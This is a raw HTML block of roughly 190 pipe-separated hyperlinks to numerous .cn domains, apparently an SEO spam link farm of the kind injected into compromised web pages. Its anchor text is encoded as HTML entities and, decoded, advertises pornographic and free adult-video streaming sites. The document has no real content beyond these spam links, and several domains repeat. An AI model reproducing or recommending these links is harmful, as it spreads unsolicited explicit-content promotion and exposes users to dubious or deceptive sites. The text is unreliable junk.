<a href="http://dpply.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dahae.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://sikro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://deyunse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://gaara.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://youidea.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://zeiguo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ablhy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://easeship.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://hzchw.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cxdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://newrq.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x97E9;</a>|
<a href="http://nj563.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://xkyt.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://kmwo.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://j7kht.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://dgfuen.com.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://szvnina.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://helpspace.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://crewl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://focys.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://sooall.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxjg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ouame.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://fubn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://baodingbank.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://scgrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6843;&#x8272;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://shanghaimj.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://heralighting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://5d7l3.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://fnxfpb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://suanwai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://genection.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://haovancl.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://het2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duokui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://monie.cn" target="_blank">&#x4E00;&#x8FB9;&#x64CD;&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://hulianka.cn" target="_blank">&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jinjinwang.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://bcdg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkdco.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://eiyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://noumie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanbaozl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://zhubaoedai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://beautycall.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x719F;&#x5987;av&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://peihou.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zu924.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://funbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kamr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://shinedental.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://creditgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://plsflw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://slzwd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://emeie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://mtb2b.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://058n.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sk43.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bizjd.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://s8119.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://it-industry.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://goykux.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lylb.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;av</a>|
<a href="http://sqcu.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://astvro.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://8899u.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xywlg.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaikao.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ygne.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://lhsscrjmfynn.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://hccmw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nj563.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uskey.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://hudage.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://genesworld.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yvcloud.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://174r.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://szjenki.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://symnk120.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://sctfshebei.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vocg.com.cn" target="_blank">av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://um01.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://dgruss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gabaola.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://zhangting100.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">18&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://artipo.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://vdcool.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://09519.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;a88av</a>|
<a href="http://sunwf.cn" target="_blank">&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdadada.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0535haiyang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://306308.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://otkd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://fingoo.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zbsuxiu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://moreader.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://zwga.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zk535.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x97E9;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://nl147.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hunai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
